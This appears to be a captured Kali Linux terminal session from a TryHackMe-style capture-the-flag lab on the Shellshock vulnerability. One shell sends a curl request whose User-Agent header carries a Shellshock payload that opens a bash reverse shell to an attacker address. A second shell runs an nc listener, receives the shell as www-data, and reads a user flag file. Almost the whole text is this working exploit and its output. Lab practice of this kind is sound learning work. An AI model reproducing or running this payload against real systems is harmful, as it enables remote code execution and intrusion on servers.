 1 2 3 4
3
17:38
Shell No. 1
Session Actions Edit View Help
Shell No. 1 Shell No. 2
R4RAVAN
user kali@kali shell zsh 5.9.2
os Kali GNU/Linux Rolling kernel 7.2.15+kali-amd64
ip 192.168.31.21 mode ● recon
kali@kali ~
❯ curl -H "User-Agent: () { :; }; /bin/bash -c 'bash -i >& /dev/tcp/192.168.136.144/8888 0>&1
'" http://10.81.146.6/cgi-bin/test.cgi
R4RAVAN
user kali@kali shell zsh 5.9.2
os Kali GNU/Linux Rolling kernel 7.2.15+kali-amd64
ip 192.168.31.21 mode ● recon
kali@kali ~
❯ nc -lvnp 8888
Listening on 0.0.0.0 8888
Connection received on 10.81.146.6 56994
bash: cannot set terminal process group (839): Inappropriate ioctl for device
bash: no job control in this shell
www-data@ubuntu:/usr/lib/cgi-bin$ cd /home
cd /home
www-data@ubuntu:/home$ ls
lcs
ryan
www-data@ubuntu:/home$cd ryan
cd ryan
www-data@ubuntu:/home/ryan$ ls
ls
user.txt
www-data@ubuntu:/home/ryan$ cat user.txt
cat user.txt
THM{Sh3llSh0ck_r0ckz}
www-data@ubuntu:/home/ryan$